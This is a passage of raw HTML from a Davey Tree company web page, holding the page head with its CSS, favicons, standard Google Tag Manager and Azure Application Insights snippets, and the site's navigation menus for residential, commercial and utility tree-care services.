.postTopicCol{margin-top:30px}}:root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#0d6efd;--bs-secondary:#6c757d;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-primary-rgb:13,110,253;--bs-secondary-rgb:108,117,125;--bs-success-rgb:25,135,84;--bs-info-rgb:13,202,240;--bs-warning-rgb:255,193,7;--bs-danger-rgb:220,53,69;--bs-light-rgb:248,249,250;--bs-dark-rgb:33,37,41;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-body-color-rgb:33,37,41;--bs-body-bg-rgb:255,255,255;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0));--bs-body-font-family:var(--bs-font-sans-serif);--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#212529;--bs-body-bg:#fff;--swiper-theme-color:#007aff}.container{width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}@media (min-width:1400px){.container{max-width:1320px}}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x))}.row>*{box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}.d-block{display:block!important}.d-none{display:none!important}@media (min-width:768px){.d-md-block{display:block!important}.d-md-none{display:none!important}}@media (min-width:992px){.d-lg-block{display:block!important}}.subpage{background-color:#c8a2c8}</style>
        <link rel="dns-prefetch" href="https://www.googletagmanager.com" />
<link rel="dns-prefetch" href="https://connect.facebook.net" />
<link rel="preconnect" href="https://www.google-analytics.com" />
<meta name="referrer" content="no-referrer-when-downgrade">
        

                <link rel="preload" href="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=postArticleContent.min.css%7cnewsArticleContent.min.css%7cdaveyBlogRelated.min.css%7ccontactUsCTABE.min.css&v=d274b2881a3c48048ae3b0246c15e2f2" as="style" onload="this.onload=null;this.rel='stylesheet'">
                <noscript><link href="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=postArticleContent.min.css%7cnewsArticleContent.min.css%7cdaveyBlogRelated.min.css%7ccontactUsCTABE.min.css&v=d274b2881a3c48048ae3b0246c15e2f2" /></noscript>

	        <link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href="/dist/css/site.min.css?v=gTvlHH_K9AVnHqMK25JIETlNrMYA375lfARnJrmnuog">
	        <noscript><link href="/dist/css/site.min.css?v=gTvlHH_K9AVnHqMK25JIETlNrMYA375lfARnJrmnuog"></noscript>
        
<link rel="shortcut icon" href="/dist/favicons/favicon.ico">
<link rel="icon" type="image/png" sizes="36x36" href="/dist/favicons/android-icon-36x36.png">
<link rel="icon" type="image/png" sizes="48x48" href="/dist/favicons/android-icon-48x48.png">
<link rel="icon" type="image/png" sizes="72x72" href="/dist/favicons/android-icon-72x72.png">
<link rel="icon" type="image/png" sizes="96x96" href="/dist/favicons/android-icon-96x96.png">
<link rel="icon" type="image/png" sizes="144x144" href="/dist/favicons/android-icon-144x144.png">
<link rel="icon" type="image/png" sizes="192x192" href="/dist/favicons/android-icon-192x192.png">
<link rel="apple-touch-icon" sizes="57x57" href="/dist/favicons/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/dist/favicons/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/dist/favicons/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/dist/favicons/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/dist/favicons/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/dist/favicons/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/dist/favicons/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/dist/favicons/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/dist/favicons/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="16x16" href="/dist/favicons/favicon-16x16.png">
<link rel="icon" type="image/png" sizes="32x32" href="/dist/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/dist/favicons/favicon-96x96.png">
<link rel="manifest" href="/dist/favicons/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-70x70.png">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-144x144.png">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-150x150.png">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-310x310.png">
<meta name="theme-color" content="#ffffff">
        <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PRHTSV3');</script>
<!-- End Google Tag Manager -->
    <script type="text/javascript">!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=21462131-f40c-40ab-81bb-8777dea489a5;IngestionEndpoint=https://centralus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://centralus.livediagnostics.monitor.azure.com/;ApplicationId=d579cfea-225e-41e9-b42d-84f8095ac4c2'
}});</script></head>
    <body class="subpage newsArticle">
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PRHTSV3"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
        <section id="a11y-menu">
    <div class="a11yMenuContainer">
        <div class="skipBtns">
            <a href="#skipDestination" class="mainContentSkip" title="Skip to main content">Skip to main content</a>
        </div>
        <button class="closeMenuBtn" id="close-a11y-menu-btn" title="Close the skip menu">
            <span class="close-icon"></span>
        </button>
    </div>
</section>
            <header>
                
<div class="primaryNavHolder">
    <div class="topBorder"></div>
    <div class="topNavHolder">
        <a class="navbar-brand" href="/">
                <picture>
                    <source media="(max-width: 767.98px)" srcset="[data-uri]" />
                    <img class="lazyload" id="brandLogo" width="229" height="80" data-sizes="auto" srcset="/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&width=150&height=53&quality=100 150w, /media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&width=229&quality=100 229w " src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='229' height='80' viewBox='0 0 229 80'%3E%3C/svg%3E" alt="Davey Tree Logo" />
                </picture>
        </a>
        <div class="rightNav">
                <div class="searchSection">
                    <form action="/search/" class="form-inline">
                        <input class="form-control inputSearch" autocomplete="off" type="text" name="term" placeholder="Search" aria-label="Search" id="siteSearchNavInput">
                        <button class="btn btn-search" type="submit" title="Search">
                            <span class="fa fa-search"></span>
                            <span class="sr-only">Search</span>
                        </button>
                    </form>
                </div>
            <div class="navSection">
                <div class="topNav">
                    <div class="topNavLinks">
                            <nav class="nav navbar topNavigation" aria-label="Top Navigation" id="topNavigation">
        <ul>
                <li class="iconMessage">
                    <a href="/about/contact-us/?type=residential" >
                        <span class="icon"></span>
                        <span class="text">Find Local Office</span>
                    </a>
                </li>
                <li class="iconUser">
                    <a href="/manage-account/" >
                        <span class="icon"></span>
                        <span class="text">Manage Account</span>
                    </a>
                </li>
        </ul>
    </nav>

                    </div>
                    <div class="languageNavHolder">
                                <nav class="nav navbar languageNavigation" aria-label="Language Navigation" id="languageNavigation">
            <button type="button" class="selector">
                <span class="currentLanguage">
                        <span class="icon lazyload d-none d-md-block">
                            <picture>
                                <source srcset="[data-uri]" media="(max-width: 767.98px)" />
                                <img class="lazyload" width="60" height="60" data-sizes="auto" srcset="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80 48w " src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='48' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="En US" />
                            </picture>
                        </span>
                        <span class="icon lazyload d-block d-md-none">
                            <picture>
                                <source srcset="[data-uri]" media="(min-width: 768px)" />
                                <img class="lazyload" width="60" height="60" data-sizes="auto" data-srcset="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80 48w " data-src="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='48' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="En US" />
                            </picture>
                        </span>
                    <span class="language">USA</span>
                </span>
            </button>
        <div class="optionsDropdown">
            <ul class="options">
                        <li class="en-CA ">
                            <a href="https://www.daveytree.ca/" target="_blank">
                                <span class="icon">
                                    <img class="lazyload" width="60" height="60" data-sizes="auto" data-srcset="/media/ksgjfvqb/en-ca.svg?anchor=center&mode=pad&width=48&quality=80 48w " data-src="/media/ksgjfvqb/en-ca.svg?anchor=center&mode=pad&width=48&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='24' viewBox='0 0 2 1'%3E%3C/svg%3E" alt="En CA" />
                                </span>
                                <span class="text">CA</span>
                            </a>
                        </li>
            </ul>
        </div>
        </nav>

                    </div>
                </div>
                <div class="utilityNav">        <nav class="nav navbar utilityNavigation" aria-label="Utility Navigation" id="utilityNavigation">
        <ul>
                <li><a href="/about/careers/" >Careers</a></li>
                <li><a href="/about/corporate-responsibility/" >Corporate Responsibility</a></li>
        </ul>
        </nav>
</div>
            </div>
        </div>
    </div>
            <nav role="application" class="nav navbar primaryNavigation megaMenu" aria-label="Primary Navigation" id="primaryNavigation" data-dd-reveal-event="click" data-generate-parent-page-links="true">
                <ul id="primaryNavigationMenu" class="collapse navbar-collapse">
           <li class="pnRoot navItem dropdown">
                    <a id="residential-0" class="nav-link dropdown-toggle dropdown-toggle" href="/residential-tree-services/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Residential
                    </a>
                    <div class="dropdown-menu" aria-labelledby="residential-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Residential</div>
                                                    <div class="text"><p>Our ISA certified arborists live and work in your community. Our tree doctors are committed to helping take care of your trees and shrubs to ensure your property remains beautiful and healthy.</p></div>
                                                        <a href="/residential-tree-services/" class="link textLinkArrow" >Learn More About Our Residential <span class="lastWord">Services<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Want to request a <strong>FREE</strong> consultation or speak to your Davey local office about your residential tree or lawn needs?</p></div>
                                                        <a href="/about/contact-us/?type=residential" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="tree-services-0ResidentialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Tree Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="tree-services-0ResidentialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-health-inspection-treatment/" >
                        Tree Health Inspection & Treatment
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-planting-transplanting/" >
                        Tree Planting & Transplanting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/shrub-pruning/" >
                        Shrub Pruning
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-removal/" >
                        Tree Removal
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-shrub-fertilization/" >
                        Tree & Shrub Fertilization
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-trimming-pruning/" >
                        Tree Trimming & Pruning
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/storm-prep-support-systems-for-trees/" >
                        Storm Prep & Support Systems For Trees
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem dropdown">
                     <div id="lawn-services-0ResidentialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Lawn Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="lawn-services-0ResidentialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/lawn-care-services/lawn-aeration-overseeding/" >
                        Lawn Aeration & Overseeding
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/lawn-care-services/lawn-fertilization/" >
                        Lawn Fertilization
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/lawn-care-services/lawn-pest-grub-control/" >
                        Lawn Pest & Grub Control
                    </a>

            </li>
                        </ul>
                    </div>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="regional-services-0ResidentialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Regional Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="regional-services-0ResidentialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/premium-mulch/" >
                        Mulch Production & Delivery
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/professional-landscaping/" >
                        Landscape Design & Installation
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/large-tree-moving/" >
                        Large Tree Moving
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="daveycare&#x2120;-client-promise-0ResidentialMega" class="nav-link  " href="/residential-tree-services/daveycare-client-promise/" >
                        DaveyCare℠ Client Promise
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="refer-a-friend-to-davey-0ResidentialMega" class="nav-link  " href="/residential-tree-services/refer-a-friend/" >
                        Refer A Friend To Davey
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="certified-arborists-0ResidentialMega" class="nav-link  " href="/residential-tree-services/certified-tree-doctor/" >
                        Certified Arborists
                    </a>
            </li>

                                        </ul>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="commercial-0" class="nav-link dropdown-toggle dropdown-toggle" href="/commercial-services/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Commercial
                    </a>
                    <div class="dropdown-menu" aria-labelledby="commercial-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Commercial</div>
                                                    <div class="text"><p>Davey provides comprehensive landscaping, grounds management, and<span> </span>tree care services<span> on commercial properties across North America. </span></p></div>
                                                        <a href="/commercial-services/" class="link textLinkArrow" >Learn More About Our Commercial <span class="lastWord">Services<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Contact your local Davey representative to find out how you can partner with Davey on your next project. </p></div>
                                                        <a href="/about/contact-us/?type=nonresidential" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="services-0CommercialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="services-0CommercialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/commercial-grounds-maintenance/" >
                        Commercial Grounds Maintenance
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/commercial-tree-care-services/" >
                        Commercial Tree Care Services
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/commercial-snow-ice-removal/" >
                        Commercial Snow & Ice Management
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/landscape-enhancements/" >
                        Landscape Enhancements
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/nationwide/" >
                        Multi-Location Management
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/water-management-solutions/" >
                        Water Management Solutions
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem dropdown">
                     <div id="regional-services-0CommercialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Regional Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="regional-services-0CommercialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/professional-landscaping/" >
                        Landscape Design & Installation
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/large-tree-moving/" >
                        Large Tree Moving
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/premium-mulch/" >
                        Mulch Production & Delivery
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/sports-turf-management/" >
                        Sports Turf Management
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/the-davey-nursery/" >
                        The Davey Nursery
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="meet-our-business-developers-0CommercialMega" class="nav-link  " href="/commercial-services/teams/" >
                        Meet Our Business Developers
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="property-types-0CommercialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Property Types
                    </div>
                    <div class="dropdown-menu" aria-labelledby="property-types-0CommercialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/cemetery/" >
                        Cemetery
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/class-a-property-landscaping-services/" >
                        Class A
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/educational-campuses/" >
                        Educational Campuses
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/golf-course-tree-and-landscaping-services/" >
                        Golf Courses
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/healthcare/" >
                        Healthcare
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/hoa-cdd/" >
                        HOA/CDD
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/hospitality/" >
                        Hospitality
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/industrial/" >
                        Industrial
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/military-family-housing/" >
                        Military Family Housing
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/multifamily-housing/" >
                        Multifamily Housing
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/municipality/" >
                        Municipality
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/parks-trails/" >
                        Parks & Trails
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/retail/" >
                        Retail
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="browse-our-work-0CommercialMega" class="nav-link  " href="/portfolio/" >
                        Browse Our Work
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="read-our-commercial-blog-0CommercialMega" class="nav-link  " href="/commercial-blog/" >
                        Read Our Commercial Blog
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuBlogColumn">
                                            <div class="headline">Featured Commercial Work</div>
                                            <div class="blogTeaser">
<img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/ew0dcek5/hard_rock_2.jpg?width=150&height=99&v=1d8e3f700f345c0&format=webp&quality=80 150w, /media/ew0dcek5/hard_rock_2.jpg?width=300&height=197&v=1d8e3f700f345c0&format=webp&quality=80 300w, /media/ew0dcek5/hard_rock_2.jpg?width=430&height=282&v=1d8e3f700f345c0&format=webp&quality=80 430w " data-src="/media/ew0dcek5/hard_rock_2.jpg?width=430&height=282&v=1d8e3f700f345c0&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="Hard Rock 2" />                                                <a href="/portfolio/cls_hard-rock-casino_1022/" class="articleTitle">Davey Maintains Park-Like Atmosphere In The Heart Of Cincinnati At Hard Rock Casino</a>
                                                <div class="date"></div>
                                                <div class="text">Davey&#x2019;s grounds maintenance crew is on-site weekly at the Hard Rock Casino, ensuring the frequently populated green space maintains its curb appeal.</div>
                                            </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="utility-solutions-0" class="nav-link dropdown-toggle dropdown-toggle" href="/utility-services/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Utility Solutions
                    </a>
                    <div class="dropdown-menu" aria-labelledby="utility-solutions-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Utility Solutions</div>
                                                    <div class="text"><p><span class="NormalTextRun SCXW67890204 BCX0">From vegetation management and asset management to make-ready engineering services, we can help you reach your goals with expert service and a commitment to quality.</span></p></div>
                                                        <a href="/utility-services/" class="link textLinkArrow" >Learn More About Our Utility <span class="lastWord">Solutions<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Talk to our team of industry leaders to learn how we've provided solutions to other utilities with similar challenges and goals.</p></div>
                                                        <a href="/about/contact-us/?type=nonresidential" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
